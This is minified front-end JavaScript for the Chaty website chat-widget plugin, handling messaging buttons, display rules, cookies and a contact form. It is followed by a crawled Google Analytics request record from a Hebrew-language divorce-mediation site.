svg").show()}),t(".i-trigger-close").on("click",function(e){t(".i-trigger-open").addClass("active_clos"),e.preventDefault(),t(".chaty-widget-i.facebook").hasClass("active")||(n.removeClass("chaty-widget-show"),n.addClass("none-widget-show"))}),t("body").on("click",".update-analytics",function(t){if(channelName=jQuery(this).attr("data-channel"),null!=channelName&&""!=channelName)if(window.hasOwnProperty("gtag"))gtag("event","chaty_"+channelName,{eventCategory:"chaty_"+channelName,event_action:"chaty_"+channelName});else if(window.hasOwnProperty("ga")){var e=window.ga.getAll()[0];e&&e.send("event","click",{eventCategory:"chaty_"+channelName,eventAction:"chaty_"+channelName})}}),t("body").on("click",".wechat",function(){var t=jQuery(".chaty-widget .chaty-widget-i.wechat").attr("data-code");null!=t&&""!=t&&(jQuery("#wechat-qr-code").length||(htmlString="<div id='wechat-qr-code' class='wechat-qr-code'>",htmlString+='<div class="wechat-box-head">WeChat<svg xmlns="http://www.w3.org/2000/svg" class="close_facebook" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" style="fill: #fff;    float: right; margin-top: 4px;" xml:space="preserve"><path xmlns="http://www.w3.org/2000/svg" d="M268.064,256.75l138.593-138.593c3.124-3.124,3.124-8.189,0-11.313c-3.125-3.124-8.189-3.124-11.314,0L256.75,245.436   L118.157,106.843c-3.124-3.124-8.189-3.124-11.313,0c-3.125,3.124-3.125,8.189,0,11.313L245.436,256.75L106.843,395.343   c-3.125,3.125-3.125,8.189,0,11.314c1.562,1.562,3.609,2.343,5.657,2.343s4.095-0.781,5.657-2.343L256.75,268.064l138.593,138.593   c1.563,1.562,3.609,2.343,5.657,2.343s4.095-0.781,5.657-2.343c3.124-3.125,3.124-8.189,0-11.314L268.064,256.75z"></path></svg></div>',htmlString+="<div class='wechat-box'><img src='"+t+"' alt='QR Code' /><a href='javascript:;'>",htmlString+="</a></div></div>",jQuery("body").append(htmlString)),jQuery("#wechat-qr-code").show())});var d=i("display_cta");if(chaty_settings.object_settings.display_state=="hover"){n.find(".i-trigger-open").mouseenter(function(e){e.stopPropagation();o(),t(".chaty-widget-is").removeAttr("id"),t(this).hasClass("active_clos")||t(".chaty-widget-i.facebook").hasClass("active")||n.hasClass("one_widget")||(r(),t(n).hasClass("chaty-widget-show")||(n.addClass("chaty-widget-show"),n.removeClass("none-widget-show")));if(jQuery(".chaty-widget").hasClass("one_widget")){jQuery(".chaty-widget").removeClass("chaty-widget-show")}
if(chaty_settings.object_settings.click_setting=='click'){if(!jQuery(".i-trigger").hasClass("one-widget")){jQuery(this).closest(".chaty-widget-i").addClass("hide-chaty-arrow");jQuery("body .chaty-widget-i-title.true").remove()}}})}else{n.find(".i-trigger-open").click(function(e){e.stopPropagation();removeAnimation();o(),t(".chaty-widget-is").removeAttr("id"),t(this).hasClass("active_clos")||t(".chaty-widget-i.facebook").hasClass("active")||n.hasClass("one_widget")||(r(),t(n).hasClass("chaty-widget-show")||(n.addClass("chaty-widget-show"),n.removeClass("none-widget-show")));o();if(chaty_settings.object_settings.click_setting=='click'){if(!jQuery(".i-trigger").hasClass("one-widget")){jQuery(this).closest(".chaty-widget-i").addClass("hide-chaty-arrow");jQuery("body .chaty-widget-i-title.true").remove()}}
jQuery(".cht-pending-message").remove()})}
t(".one_widget").on("click",function(){removeAnimation();jQuery(".cht-pending-message").remove()}),n.find(".i-trigger-open").on("click",function(){jQuery(".cht-pending-message").remove();"none"!=d&&(t(".chaty-widget").hasClass(".one_widget")||t(".i-trigger-open .chaty-widget-i-title1").detach());if(chaty_settings.object_settings.click_setting=="click"){t(".i-trigger-open").addClass("no-tooltip")};t(this).hasClass("active_clos")||t(".chaty-widget-i.facebook").hasClass("active")||n.hasClass("one_widget")||(r(),t(n).hasClass("chaty-widget-show")||(n.addClass("chaty-widget-show"),n.removeClass("none-widget-show")));removeAnimation()}),n.find(".i-trigger-open").mouseenter(function(){if(chaty_settings.object_settings.click_setting=="click"){t(this).addClass("no-tooltip")}
t(".i-trigger-open").removeClass("active_clos");s()}),n.find(".chaty-widget-is").mouseleave(function(){t(".i-trigger-open").removeClass("active_clos"),t(".chaty-widget-i.facebook").hasClass("active")}),1===Object.keys(e.object_settings.social).length&&n.find(".i-trigger-open").on("touchstart",function(e){"use strict";t(this).find(".chaty-widget-i").toggleClass("hover")}),1==Object.keys(e.object_settings.social).length&&(jQuery(".chaty-widget").addClass("chaty-widget-show"),jQuery(".chaty-widget-is").css("top","auto"),jQuery(".chaty-widget-is").css("z-index","10001"),jQuery(".chaty-widget-i.i-trigger-close, .i-trigger.chaty-widget-i").remove(),jQuery(".chaty-widget .get a").css("top","-10px"),jQuery(".chaty-widget").addClass("one_widget"),jQuery(document).on("click",".chaty-widget-i",function(){if(!jQuery(".i-trigger").hasClass("one-widget")){jQuery(".chaty-widget-i:first .chaty-widget-i-title:last").hide(),jQuery("body").addClass("hide-cht-widget")}}),jQuery("body").append("<style>.chaty-widget-is{top:0!important;}</style>"))}(),t(document).ready(function(){1!==Object.keys(e.object_settings.social).length||!e.object_settings.social.snapchat&&!e.object_settings.social.wechat||e.object_settings.cta||(t(".chaty-widget-i-1title").detach(),t(".chaty-widget-i").addClass("bofore_del")),t(".chaty-widget-i-title").hasClass("one_go")&&(t(".chaty-widget-i-title p").html(t(".chaty-widget-i-title.one_go").html()),"none"==i("display_cta")&&(t(".chaty-widget-i-title").hasClass("face_title")?(t(".facebook_two_mess").detach(),t(".chaty-widget-i").addClass("bofore_del")):(t(".chaty-widget-i-title11").detach(),t(".chaty-widget-i").addClass("bofore_del")))),window.matchMedia("only screen and (max-width: 760px)").matches&&t(".i-trigger-open").addClass("active_clos"),jQuery(".chaty-widget-i-title").each(function(){""==jQuery(this).text()&&jQuery(this).remove()})}),t(document).ready(function(){var activeWidget=0;if(jQuery("body").hasClass("chaty-in-desktop")){activeWidget=jQuery(".chaty-widget-is .chaty-widget-i.is-in-desktop").length}else{activeWidget=jQuery(".chaty-widget-is .chaty-widget-i.is-in-mobile").length}
if(activeWidget==0){jQuery(".chaty-widget").addClass("hide-widget").removeClass("desktop_active").removeClass("mobile_active")}else{if(jQuery("body").hasClass("chaty-in-desktop")){jQuery(".chaty-widget").removeClass("hide-widget").addClass("desktop_active")}else{jQuery(".chaty-widget").removeClass("hide-widget").addClass("mobile_active")}
if(activeWidget==1){jQuery(".chaty-close-settings").hide();if(jQuery("body").hasClass("chaty-in-desktop")){htmlToAdd=jQuery(".chaty-widget-is .chaty-widget-i.is-in-desktop:first").clone();jQuery(".i-trigger").html(htmlToAdd)}else{htmlToAdd=jQuery(".chaty-widget-is .chaty-widget-i.is-in-mobile:first").clone();jQuery(".i-trigger").html(htmlToAdd)}
if(!get_cta_status()){if(chaty_settings.object_settings.click_setting!="all_time"){jQuery(".i-trigger").attr("data-title",jQuery(".chaty-widget-is .chaty-widget-i-title p").html());jQuery(".i-trigger .chaty-widget-i-title p").html(chaty_settings.object_settings.cta)}}else{if(chaty_settings.object_settings.click_setting!="all_time"){jQuery(".i-trigger").addClass("show-channel");jQuery(".i-trigger").attr("data-title",jQuery(".chaty-widget-is .chaty-widget-i-title p").html())}else{jQuery(".i-trigger .chaty-widget-i-title p").html(chaty_settings.object_settings.cta)}}
jQuery(".chaty-widget").addClass("one_widget");jQuery(".chaty-widget.one_widget, .i-trigger, .chaty-widget-i").mouseenter(function(){o();if(chaty_settings.object_settings.click_setting=='click'){if(!jQuery(".i-trigger").hasClass("one-widget")){jQuery(".chaty-widget-i-title").remove();jQuery(".chaty-widget").addClass("hide-tooltip-arrow")}
jQuery(".chaty-widget").removeClass("chaty-widget-show")}
if(!jQuery(".i-trigger").hasClass("one-widget")){set_cta_status()}});jQuery(".chaty-widget").removeClass("chaty-widget-show");jQuery(".i-trigger").addClass("one-widget");if(get_cta_status());setCSSKeyFrames(jQuery(".i-trigger .chaty-widget-i:first").data("rgb"))}else{jQuery(".chaty-widget").removeClass("one_widget");if(chaty_settings.object_settings.click_setting=='click'){jQuery(".i-trigger .chaty-main-widget").remove()}
jQuery(".chaty-close-settings").show();jQuery(".chaty-widget-i-title").removeClass("hide-it");jQuery(".chaty-widget.one_widget, .i-trigger, .chaty-widget-i").mouseenter(function(){o();if(!jQuery(".i-trigger").hasClass("one-widget")){set_cta_status();if(!jQuery(".i-trigger").hasClass("one-widget")){jQuery(".i-trigger .chaty-widget-i-title").addClass("hide-it")}}
removeAnimation()});if(chaty_settings.object_settings.display_state=="open"){t(".i-trigger-open").addClass("no-tooltip")}
setCSSKeyFrames(chaty_settings.object_settings.rgb_color)}}
jQuery(document).on("click",".i-trigger.one-widget",function(){set_cta_status()});var displayStatus=0;if(parseInt(chaty_settings.object_settings.display_conditions)==1){var displayRules=chaty_settings.object_settings.display_rules;if(displayRules.length>0){var localDate=new Date();localDate.setHours(localDate.getHours()+(chaty_settings.object_settings.gmt));var utcHours=localDate.getUTCHours();var utcMin=localDate.getUTCMinutes();var utcDay=localDate.getUTCDay();for(var rule=0;rule<displayRules.length;rule++){var hourStatus=0;var minStatus=0;var checkForTime=0;if(displayRules[rule].days==-1){checkForTime=1}else if(displayRules[rule].days>=0&&displayRules[rule].days<=6){if(displayRules[rule].days==utcDay){checkForTime=1}}else if(displayRules[rule].days==7){if(utcDay>=0&&utcDay<=4){checkForTime=1}}else if(displayRules[rule].days==8){if(utcDay>=1&&utcDay<=5){checkForTime=1}}else if(displayRules[rule].days==9){if(utcDay==5||utcDay==6){checkForTime=1}}
if(checkForTime==1){if(utcHours>displayRules[rule].start_hours&&utcHours<displayRules[rule].end_hours){hourStatus=1}else if(utcHours==displayRules[rule].start_hours&&utcHours<displayRules[rule].end_hours){if(utcMin>=displayRules[rule].start_min){hourStatus=1}}else if(utcHours>displayRules[rule].start_hours&&utcHours==displayRules[rule].end_hours){if(utcMin<=displayRules[rule].end_min){hourStatus=1}}else if(utcHours==displayRules[rule].start_hours&&utcHours==displayRules[rule].end_hours){if(utcMin>=displayRules[rule].start_min&&utcMin<=displayRules[rule].end_min){hourStatus=1}}
if(hourStatus==1){if(utcMin>=displayRules[rule].start_min&&utcMin<=displayRules[rule].end_min){minStatus=1}}}
if(hourStatus==1&&checkForTime==1){displayStatus=1}
if(displayStatus==1){rule=displayRules.length+1}}}else{displayStatus=1}}else{displayStatus=1}
if(activeWidget==1){if(i("display_cta")!=""){if(chaty_settings.object_settings.click_setting=='click'){if(!jQuery(".i-trigger").hasClass("one-widget")){jQuery(".chaty-widget-i-title").remove();jQuery(".chaty-widget").addClass("hide-tooltip-arrow")}}
setInterval(function(){},10000)}
jQuery(".chaty-main-widget").addClass("i-trigger-open").addClass("single-button");jQuery(".chaty-widget-show .i-trigger-open svg").css("transform","rotate(0deg)");jQuery(".chaty-widget").removeClass("chaty-widget-show")}
if(chaty_settings.object_settings.animation_class!=""){if(chaty_settings.object_settings.animation_class!="sheen"){jQuery(".i-trigger .chaty-widget-i svg").wrap(function(){return"<div class='svg'></div>"})}else{if(!jQuery(".i-trigger .chaty-widget-i .wrap-svg").length){jQuery(".i-trigger .chaty-widget-i svg").wrap(function(){return"<div class='wrap-svg'></div>"})}}}
if(!get_cta_status()){if(chaty_settings.object_settings.pending_messages=="on"){if(chaty_settings.object_settings.animation_class!="sheen"){if(jQuery(".i-trigger .i-trigger-open .svg, .i-trigger .i-trigger-open.single-button .svg").length){jQuery(".i-trigger .i-trigger-open .svg, .i-trigger .i-trigger-open.single-button .svg").append("<span class='cht-pending-message'>"+chaty_settings.object_settings.number_of_messages+"</span>")}else if(jQuery(".i-trigger .i-trigger-open.single-button svg").length){jQuery(".i-trigger .i-trigger-open.single-button svg").after("<span class='cht-pending-message'>"+chaty_settings.object_settings.number_of_messages+"</span>")}else{jQuery(".i-trigger .i-trigger-open, .i-trigger .i-trigger-open.single-button svg").after("<span class='cht-pending-message'>"+chaty_settings.object_settings.number_of_messages+"</span>")}}else{jQuery(".i-trigger .i-trigger-open, .i-trigger .i-trigger-open.single-button").after("<span class='cht-pending-message'>"+chaty_settings.object_settings.number_of_messages+"</span>")}
jQuery(".cht-pending-message").css("color",chaty_settings.object_settings.number_color);jQuery(".cht-pending-message").css("background",chaty_settings.object_settings.number_bg_color)}
jQuery(document).on("click",".i-trigger .i-trigger-open, .i-trigger.one-widget",function(){jQuery(".cht-pending-message").remove();if(chaty_settings.object_settings.click_setting!="all_time"&&jQuery(this).hasClass("one-widget")){jQuery(this).addClass("show-channel");var tooltipText=jQuery(this).data("title");jQuery(this).find(".chaty-widget-i-title").find("p").html(tooltipText)}})}
jQuery(document).on("click",".i-trigger.one-widget",function(){if(chaty_settings.object_settings.click_setting!="all_time"&&jQuery(this).hasClass("one-widget")){jQuery(this).addClass("show-channel");var tooltipText=jQuery(this).data("title");jQuery(this).find(".chaty-widget-i-title").find("p").html(tooltipText)}});jQuery("chaty-main-widget").mouseenter(function(){if(!jQuery(".i-trigger").hasClass("one-widget")){set_cta_status()}});if(displayStatus==1){var widget_status=is_chaty_settings_expired("cta_widget_status");if(!widget_status){jQuery(".chaty-widget").removeClass("hide-widget");show_chaty_widget()}else{if(chaty_settings.object_settings.time_trigger=="no"&&chaty_settings.object_settings.exit_intent=="no"&&chaty_settings.object_settings.on_page_scroll=="no"){jQuery(".chaty-widget").removeClass("hide-widget");if(chaty_settings.object_settings.display_state=="open"&&chaty_settings.object_settings.has_close_button=="no"){chaty_settings.object_settings.has_close_button="no"}else{chaty_settings.object_settings.display_state="hover";chaty_settings.object_settings.has_close_button="yes"}
show_chaty_widget()}else{jQuery(".chaty-widget").addClass("hide-widget");if(chaty_settings.object_settings.time_trigger=="yes"){if(parseInt(chaty_settings.object_settings.trigger_time)>0){setTimeout(function(){if(!isWidgetEnabled){jQuery(".chaty-widget").removeClass("hide-widget");show_chaty_widget()}},parseInt(chaty_settings.object_settings.trigger_time)*1000)}else{jQuery(".chaty-widget").removeClass("hide-widget");show_chaty_widget()}}
if(chaty_settings.object_settings.exit_intent=="yes"){function addEvent(obj,evt,fn){if(obj.addEventListener){obj.addEventListener(evt,fn,!1)}else if(obj.attachEvent){obj.attachEvent("on"+evt,fn)}}
addEvent(document,'mouseout',function(evt){if(evt.toElement==null&&evt.relatedTarget==null){var widget_status=get_chaty_cookie("cta_exit_intent_shown");if(widget_status==null){set_chaty_cookie("cta_exit_intent_shown","yes",1);isWidgetEnabled=!0;jQuery(".chaty-widget").removeClass("hide-widget");jQuery(".chaty-widget").addClass("chaty-animation-widget");jQuery(".chaty-animation-widget").append("<div class='chaty-nav'></div>");if(chaty_settings.object_settings.display_state=="open"&&chaty_settings.object_settings.has_close_button=="no"){chaty_settings.object_settings.has_close_button="no"}else{chaty_settings.object_settings.display_state="open";chaty_settings.object_settings.has_close_button="yes"}
show_chaty_widget();if(chaty_settings.object_settings.position=="left"){jQuery(".chaty-widget").addClass("left-position")}else if(chaty_settings.object_settings.position=="right"){jQuery(".chaty-widget").addClass("right-position")}else if(chaty_settings.object_settings.position=="custom"){if(e.object_settings.pos_side=="left"){jQuery(".chaty-widget").addClass("left-position")}else{jQuery(".chaty-widget").addClass("right-position")}}
removeAnimation();setTimeout(function(){jQuery(".chaty-animation-widget").addClass("active")},100);setTimeout(function(){jQuery(".chaty-nav").remove()},2500)}}})}
if(chaty_settings.object_settings.on_page_scroll=="yes"){if(parseInt(chaty_settings.object_settings.page_scroll)>0){jQuery(window).scroll(function(){if(!isWidgetEnabled){var scrollHeight=jQuery(document).height()-jQuery(window).height();var scrollPos=jQuery(window).scrollTop();if(scrollPos!=0){if(((scrollPos/scrollHeight)*100)>=parseInt(chaty_settings.object_settings.page_scroll)){jQuery(".chaty-widget").removeClass("hide-widget");show_chaty_widget()}}}})}else{jQuery(".chaty-widget").removeClass("hide-widget");show_chaty_widget()}}}}}else{jQuery(".chaty-widget").addClass("hide-widget")}
if(jQuery(".chaty-widget-i-title").length){jQuery(".chaty-widget-i-title").each(function(){if(jQuery.trim(jQuery(this).text())==""){jQuery(this).closest(".chaty-widget-i").addClass("hide-chaty-arrow");jQuery(this).remove()}})}
if(!jQuery(".chaty-widget-i.true.chaty-widget-i-title").length){if(jQuery(".chaty-widget-i-title").text()==""){jQuery(".chaty-widget-i").addClass("hide-chaty-arrow")}}
if(!jQuery(".i-trigger-open .chaty-widget-i-title").length){jQuery(".i-trigger .i-trigger-open").addClass("hide-chaty-arrow")}else{if(jQuery(".i-trigger-open .chaty-widget-i-title").text()==""){jQuery(".i-trigger-open").addClass("hide-chaty-arrow")}}});jQuery(".chaty-widget-i-title").each(function(){if(jQuery(this).text()==""){jQuery(this).closest(".chaty-widget-i").addClass("hide-chaty-arrow");jQuery(this).remove()}});if(!jQuery(".chaty-widget").hasClass("one_widget")){jQuery("body").append("<div class='trigger-chaty-button'></div>")}
jQuery("body").addClass(chaty_settings.object_settings.mode+"-cht-menu");jQuery("body").addClass(chaty_settings.object_settings.position+"-cht-position")})});jQuery(document).on("click",".trigger-chaty-button",function(){jQuery(".chaty-widget").removeClass("hide-widget");show_chaty_widget();if(jQuery(".chaty-widget").hasClass("none-widget-show")||!jQuery(".chaty-widget").hasClass("chaty-widget-show")){jQuery(".i-trigger-open").trigger("click")}});jQuery(document).on("click",".has-custom-chaty-popup.whatsapp-button",function(e){var timeInterval=0;if(jQuery("#chaty-inline-popup").length){var thisIndex=jQuery(this).data("data-index");jQuery("#chaty-widget-"+thisIndex).removeClass("chaty-popup-open");jQuery(".chaty-popup-open").removeClass("chaty-popup-open");jQuery(".chaty-widget.hide-block").removeClass("active")}
if(jQuery(this).hasClass("open-it-by-default")){e.preventDefault()}
jQuery("#chaty-inline-popup").remove();if(jQuery(this).attr("data-popup")!=undefined&&jQuery(this).attr("data-popup")!=""){var thisIndex="";var widgetIndex="";jQuery(".chaty-widget").addClass("hide-block");jQuery(".chaty-widget").addClass("chaty-popup-open");var htmlString="<div data-index='"+thisIndex+"' id='chaty-inline-popup' class='chaty-inline-popup chaty-popup-form "+jQuery(this).data("channel")+"-channel'>";htmlString+=jQuery(this).attr("data-popup");htmlString+"</div>";jQuery("body").append(htmlString);if(jQuery(".chaty-inline-popup .default-value").length){thisHref=jQuery(".chaty-inline-popup .default-value").text();thisHref=decodeURI(thisHref);thisHref=thisHref.replace(/{title}/g,jQuery("title").text());thisHref=thisHref.replace(/{url}/g,window.location.href);jQuery(".chaty-whatsapp-msg").val(jQuery(".chaty-inline-popup .default-value").text());jQuery(".chaty-whatsapp-phone").val(jQuery(".chaty-inline-popup .default-msg-phone").text());chatyHtml=jQuery(".chaty-inline-popup .default-msg-value").html();chatyHtml=chatyHtml.replace(/{title}/g,jQuery("title").text());chatyHtml=chatyHtml.replace(/{url}/g,window.location.href);jQuery(".chaty-whatsapp-message").html(chatyHtml)}
jQuery(".chaty-widget").addClass("active");setTimeout(function(){jQuery("#chaty-inline-popup").addClass("active")},150);if(!jQuery("body").hasClass("chaty-in-mobile")){jQuery(".chaty-whatsapp-msg").focus()}}
if(isChatyInMobile){jQuery(".whatsapp-chaty-form").prop("target","")}});jQuery(document).on("click",".close-chaty-popup, .close-chaty-box",function(){if(jQuery(this).hasClass("is-whatsapp-btn")){save_chaty_settings("cht_whatsapp_window")}
jQuery("#chaty-inline-popup").removeClass("active");jQuery(".chaty-widget").removeClass("chaty-popup-open");setTimeout(function(){jQuery(".chaty-widget.hide-block").removeClass("active")},250)});jQuery(document).on("submit",".whatsapp-chaty-form",function(e){save_chaty_settings("cht_whatsapp_window");jQuery("#chaty-inline-popup").removeClass("active");jQuery(".chaty-widget").removeClass("chaty-popup-open");setTimeout(function(){jQuery(".chaty-widget.hide-block").removeClass("active")},250);if(jQuery("body").hasClass("chaty-in-mobile")){e.preventDefault();window.location="https://wa.me/"+jQuery(this).find(".chaty-whatsapp-phone").val()+"?text="+jQuery(this).find(".chaty-whatsapp-msg").val();return!1}});jQuery(document).on("submit",".chaty-contact-form-data",function(e){var inputErrorCounter=0;jQuery(".has-chaty-error").removeClass("has-chaty-error");jQuery(".chaty-error-msg").remove();jQuery(".chaty-ajax-error-message").remove();jQuery(".chaty-ajax-success-message").remove();jQuery(this).find(".is-required").each(function(){if(jQuery.trim(jQuery(this).val())==""){inputErrorCounter++;jQuery(this).addClass("has-chaty-error")}});if(inputErrorCounter==0){var $form=jQuery(this);jQuery(".chaty-contact-submit-btn").attr("disabled",!0);jQuery.ajax({url:chaty_settings.ajax_url,data:{action:"chaty_front_form_save_data",name:$form.find(".chaty-field-name").length?$form.find(".chaty-field-name").val():"",email:$form.find(".chaty-field-email").length?$form.find(".chaty-field-email").val():"",phone:$form.find(".chaty-field-phone").length?$form.find(".chaty-field-phone").val():"",message:$form.find(".chaty-field-message").length?$form.find(".chaty-field-message").val():"",nonce:$form.find(".chaty-field-nonce").length?$form.find(".chaty-field-nonce").val():"",channel:$form.find(".chaty-field-channel").length?$form.find(".chaty-field-channel").val():"",widget:$form.find(".chaty-field-widget").length?$form.find(".chaty-field-widget").val():"",ref_url:window.location.href},type:'post',async:!0,defer:!0,success:function(response){response=jQuery.parseJSON(response);jQuery(".chaty-ajax-error-message").remove();jQuery(".chaty-ajax-success-message").remove();jQuery(".chaty-contact-submit-btn").attr("disabled",!1);if(response.status==1){jQuery(".chaty-contact-footer").append("<div class='chaty-ajax-success-message'>"+response.message+"</div>");jQuery(".chaty-field-name, .chaty-field-email, .chaty-field-message").val("");if(response.redirect_action=="yes"){if(response.link_in_new_tab=="yes"){window.open(response.redirect_link,'_blank')}else{window.location=response.redirect_link}}
if(response.close_form_after=="yes"){setTimeout(function(){jQuery("#chaty-inline-popup").removeClass("active");jQuery(".chaty-widget").removeClass("chaty-popup-open");setTimeout(function(){jQuery(".chaty-widget.hide-block").removeClass("active")},250)},parseInt(response.close_form_after_seconds)*1000)}}else if(response.error==1){if(response.errors.length){for(var i=0;i<response.errors.length;i++){jQuery("."+response.errors[i].field).addClass("has-chaty-error");jQuery("."+response.errors[i].field).after("<span class='chaty-error-msg'>"+response.errors[i].message+"</span>")}}}else{jQuery(".chaty-contact-footer").append("<div class='chaty-ajax-error-message'>"+response.message+"</div>")}}})}else{jQuery(".has-chaty-error:first").focus()}
return!1});function setCSSKeyFrames(colorCode){var colorString='@-webkit-keyframes chaty-animation-shockwave '+'{ '+'0% { transform: scale(1); box-shadow: 0 0 2px rgba('+colorCode+', 0.30), inset 0 0 1px rgba('+colorCode+', 0.30); } '+'95% { box-shadow: 0 0 50px rgba('+colorCode+', 0), inset 0 0 30px rgba('+colorCode+', 0); } '+'100% { transform: scale(2.25); } '+'} '+''+'@keyframes chaty-animation-shockwave { '+'0% { transform: scale(1); box-shadow: 0 0 2px rgba('+colorCode+', 0.30), inset 0 0 1px rgba('+colorCode+', 0.30); } '+'95% { box-shadow: 0 0 50px rgba('+colorCode+', 0), inset 0 0 30px rgba('+colorCode+', 0); } '+'100% { transform: scale(2.25); } '+'}';if(!jQuery("#chaty-advance-css").length){jQuery("body").append("<div id='chaty-advance-css'></div>")}
jQuery("#chaty-advance-css").append("<style>"+colorString+"</style>")}
function get_cta_status(){var cookieStr="cta";var cookieValue=check_for_chaty_settinigs(cookieStr);if(cookieValue!=null&&cookieValue!=""){cookieValue=new Date(cookieValue);var diffTime=Math.abs(new Date()-cookieValue);var diffMin=Math.floor(diffTime/(1000*60));if(diffMin<=10){return!0}else{return!1}}
return!1}
function check_for_chaty_settinigs(cookieStr){var cookieString=get_chaty_cookie("chaty_settings");var cookieArray=[];if(cookieString!=null&&cookieString!=""){cookieArray=JSON.parse(cookieString)}
if(cookieArray.length>0){for(var i=0;i<cookieArray.length;i++){if(cookieArray[i].k==cookieStr){return cookieArray[i].v}}}
return null}
function save_chaty_settings(cookieStr){var cookieString=get_chaty_cookie("chaty_settings");var cookieArray=[];if(cookieString!=null&&cookieString!=""){cookieArray=JSON.parse(cookieString)}
var cookieFound=!1;if(cookieArray.length>0){for(var i=0;i<cookieArray.length;i++){if(cookieArray[i].k==cookieStr){cookieFound=!0;cookieArray[i].v=new Date()}}}
if(!cookieFound){cookieArray.push({"k":cookieStr,"v":new Date()})}
cookieString=JSON.stringify(cookieArray);set_chaty_cookie("chaty_settings",cookieString,"7")}
function is_chaty_settings_expired(cookieStr){var cookieValue=check_for_chaty_settinigs(cookieStr);if(cookieValue!=null&&cookieValue!=""){cookieValue=new Date(cookieValue);var diffTime=Math.abs(new Date()-cookieValue);var diffDays=Math.floor(diffTime/(1000*60*60*24));if(diffDays>=1){return!0}else{return!1}}
return!0}
function set_cta_status(){var cookieStr="cta";var cookieString=get_chaty_cookie("chaty_settings");var cookieArray=[];if(cookieString!=null&&cookieString!=""){cookieArray=JSON.parse(cookieString)}
var cookieFound=!1;if(cookieArray.length>0){for(var i=0;i<cookieArray.length;i++){if(cookieArray[i].k==cookieStr){cookieFound=!0;cookieArray[i].v=new Date()}}}
if(!cookieFound){cookieArray.push({"k":cookieStr,"v":new Date()})}
cookieString=JSON.stringify(cookieArray);set_chaty_cookie("chaty_settings",cookieString,"7")}
function set_chaty_cookie(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+(value||"")+expires+"; path=/"}
function get_chaty_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function show_chaty_widget(){save_chaty_settings("cta_widget_status");isWidgetEnabled=1;var activeWidget=0;if(jQuery("body").hasClass("chaty-in-desktop")){activeWidget=jQuery(".chaty-widget-is .chaty-widget-i.is-in-desktop").length}else{activeWidget=jQuery(".chaty-widget-is .chaty-widget-i.is-in-mobile").length}
var chatyAnimation=is_chaty_settings_expired("chaty-animation");if(!chatyAnimation){chaty_settings.object_settings.animation_class=""}
if(chaty_settings.object_settings.animation_class!=""){if(chaty_settings.object_settings.animation_class!="sheen"){if(activeWidget>1){jQuery(animationClass).addClass("chaty-animation-"+chaty_settings.object_settings.animation_class).addClass("start-now")}else if(activeWidget==1){animationClass=".chaty-main-widget .svg, .chaty-main-widget img, .chaty-main-widget .facustom-icon";jQuery(animationClass).removeClass("chaty-animation-"+chaty_settings.object_settings.animation_class).removeClass("start-now");jQuery(animationClass).addClass("chaty-animation-"+chaty_settings.object_settings.animation_class).addClass("start-now")}}else{animationClass=".i-trigger .chaty-widget-i .wrap-svg";if(!jQuery(".i-trigger .chaty-widget-i .wrap-svg").length){}
jQuery(animationClass).removeClass("chaty-animation-sheen").removeClass("start-now");jQuery(animationClass).addClass("chaty-animation-sheen").addClass("start-now")}}
if(chaty_settings.object_settings.display_state=="open"){if(chaty_settings.object_settings.has_close_button=="no"){if(activeWidget>1){removeAnimation();jQuery(".chaty-widget").find(".i-trigger-open").removeClass("active_clos");jQuery(".chaty-widget").find(".i-trigger-open").trigger("click");jQuery(".chaty-widget-is").addClass("has-no-close-btn");jQuery(".i-trigger").remove()}}else{if(activeWidget>1){removeAnimation();jQuery(".chaty-widget").find(".i-trigger-open").removeClass("active_clos");jQuery(".chaty-widget").find(".i-trigger-open").trigger("click")}}}
if(jQuery(".chaty-widget").hasClass("one_widget")){jQuery(".chaty-widget").removeClass("chaty-widget-show")}}
function removeAnimation(){save_chaty_settings("chaty-animation");jQuery(".chaty-animation-"+chaty_settings.object_settings.animation_class).removeClass("chaty-animation-"+chaty_settings.object_settings.animation_class).removeClass("start-now");jQuery(".start-now").removeClass("start-now");chaty_settings.object_settings.animation_class=""}}(jQuery)},12:function(t,e){}});function launch_chaty(){if(!jQuery(".chaty-widget").hasClass("one_widget")){jQuery(".trigger-chaty-button").trigger("click")}}
function close_chaty(){if(jQuery("#chaty-inline-popup").hasClass("active")){jQuery("#chaty-inline-popup .close-chaty-popup").trigger("click")}
if(jQuery(".chaty-widget.chaty-widget-show").length){jQuery(".chaty-widget.chaty-widget-show").each(function(){if(jQuery(this).find(".chaty-close-settings").length){jQuery(this).find(".chaty-close-settings").trigger("click")}})}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1045527120&t=pageview&_s=1&dl=https%3A%2F%2Fwww.divorce-nice.com%2Fcategory%2F%25D7%2590%25D7%2599%25D7%259E%25D7%2595%25D7%259F-%25D7%259C%25D7%2596%25D7%2595%25D7%2592%25D7%2599%25D7%2595%25D7%25AA-%25D7%2598%25D7%2595%25D7%2591%25D7%2594%2F&ul=en-us%40posix&dt=%D7%90%D7%A8%D7%9B%D7%99%D7%95%D7%9F%20%D7%90%D7%99%D7%9E%D7%95%D7%9F%20%D7%9C%D7%96%D7%95%D7%92%D7%99%D7%95%D7%AA%20%D7%98%D7%95%D7%91%D7%94%20-%20%D7%92%D7%99%D7%A9%D7%95%D7%A8%20%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F%20%7C%20%D7%9E%D7%92%D7%A9%D7%A8%D7%99%20%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F%20%D7%91%D7%94%D7%A1%D7%9B%D7%9E%D7%94%20-%20%D7%94%D7%99%D7%9C%D7%94%20%D7%94%D7%91%D7%A8%20%D7%A8%D7%9D%20%D7%A9%D7%A4%D7%99%D7%A0%D7%A8%20%D7%A2%D7%95%D7%A8%D7%9A%20%D7%93%D7%99%D7%9F%20%D7%90%D7%95%D7%A8%D7%99%20%D7%93%D7%95%D7%9F%20%D7%99%D7%97%D7%99%D7%99%D7%90&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=3165578&gjid=1173406199&cid=1713988411.1769206698&tid=UA-180309076-